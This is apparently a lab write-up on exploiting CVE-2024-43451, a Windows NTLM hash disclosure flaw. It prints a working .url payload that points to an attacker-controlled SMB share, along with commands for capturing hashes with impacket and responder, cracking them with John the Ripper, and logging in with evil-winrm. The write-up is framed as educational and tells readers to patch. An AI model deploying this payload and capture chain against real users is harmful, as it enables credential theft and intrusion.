Exploiting CVE-2024-43451 - NTLM Hash Disclosure
CVE-2024-43451 is a vulnerability that, when exploited, discloses the NTLM hash of the targeted user to the attacker. It was discovered by ClearSky Cyber Security in June of 2024.
The vulnerability is exploited through URL files containing malicious code and requires minimal interaction, by the target, for it to be exploited.
Interactions needed to exploit the vulnerability:
- A single right-click on the file (all Windows versions).
- Deleting the file (Windows 10/11).
- Dragging the file to another folder (Windows 10/11 and some Windows 7/8/8.1 configurations).
Source: ClearSky Cyber Security
A patch for the vulnerability was released by Microsoft on November 12th 2024.
Exploitation
Note: This vulnerability reproduction was done in a controlled environment using virtual machines. The vulnerability and methodology shown is STRICTLY for educational and demonstration purposes only!
In this demonstration of exploiting the vulnerability, I setup two target machines. One running Windows 10 Pro and is part of a domain controlled by a DC (Domain Controller), and the other running Windows 10 Home and not part of a domain, but on the same network but a different subnet.
- Attacker machine: 192.168.55.2
- Windows 10 Pro (Domain Connected): 192.168.57.4
- Windows 10 Home: 192.168.56.4
(Both Windows 10 machines did not have the security patch installed.)
Initial Setup
To exploit this vulnerability, there are two things needed. The payload being one and a way to capture the NTLM hash being the other.
I will show two methods of capturing the NTLM hash. The first one is using impacket-smbserver and the second one using responder.
Links to download impacket and responder:
Creating the payload
The payload used in this example is incredibly easy to create, it is simply 4 lines of text.
Payload Template:
[InternetShortcut]
URL=file://<ATTACKER-IP>/<SHARE>/<FILENAME>
IconIndex=<ICON-TO-USE>
IconFile=<C:\PATH\TO\ICONFILE>
Breakdown:
URL is the URL of the file that the attacker hosts and will be requested by the targets machine when the exploit is run.
IconIndex is the index of the icon that is displayed for the payload file. It can be set to look like regular items such as a folder or a text document.
IconFile is where the icon will be fetched from.
Payload Example:
[InternetShortcut]
URL=file://192.168.55.2/Files/LegitemateFile.txt
IconIndex=70
IconFile=C:\Windows\System32\SHELL32.dll
The payload is then saved as a file with the extension .url.
Capturing the NTLM Hashes
When targetting the Windows 10 Pro machine, I used impacket’s, impacket-smbserver to capture the hashes and when targetting the Windows 10 Home machine I used responder.
Impacket Setup
To setup the impacket SMB server I created a directory named ‘Files’ and created an empty text file named ‘LegitemateFile.txt’.
I then ran the command:

impacket-smbserver -smb2support Files ./Files
This command starts an SMB server on the attacker machine, creates a share named “Files”, and points the share to a given path (in this example, the directory named ‘Files’).
I then started a simple Python3 HTTP Server in the directory of my payload that I could use to download the payload onto the target machine using wget. In a real-life scenario, the attacker would instead use a method like a spear-phishing attack to get the payload onto specific target’s machines.
After the payload was on the target machine, I tested moving the file from one directory to another via drag-and-drop as well as opening the file by double-clicking it. Both interactions with the file resulted in it being run and the NTLM hash being sent to the attacker’s machine.
Responder Setup
To setup responder I did not have to do anything except from run the command:

sudo responder -I eth0 -wd.
Again, I started a simple Python3 HTTP Server in the directory of my payload to transfer it onto the Windows 10 Home target machine, using wget.
Once the payload was on the target machine, instead of running the file by double-clicking it or moving the file between directories, I simply right-clicked it. Instead of bringing up the file options menu, it did nothing, but it did infact run the payload as on the attacker machine there was an NTLM hash captured by responder for the user ‘jdoe’.
What Can An Attacker Do Now?
Now the attacker has the NTLM hash of their targetted user, they can do a couple of things. One of them is to attempt to abuse servics that support Passing-the-Hash, this can be used to gain access to a machine and extract information about the system or other users.

Another thing the attacker could do, is attempt to crack the hash to get the target’s plaintext password. If the target has a particularly weak password it can be cracked very quickly using tools like JohnTheRipper and Hashcat.
Cracking An NTLM Hash with JohnTheRipper
All the attacker has to do is copy the captured hash into a file and then run the command:
john jdoe.hash --wordlist=/path/to/password.list
Gaining Access Using Evil-WinRM
After cracking the hash to get the target’s password, the attacker could use a tool like evil-winrm to gain access to the target machine using the gathered username and password.

This would only work if the target machine had the WinRM service running and exposed. WinRM is supposed to be an internal service used by network administrators, however a simple search on Shodan shows over 2 MILLION machines with WinRM exposed! This just goes to show how dangerous this vulnerability could be.
Final Notes
I strongly urge you to go and read the blog post made by the ClearSky Cyber Security Team where they discuss the background of the vulnerability and how it was discovered. I also suggest you go update your Windows machines!
Thank you for taking the time to read this.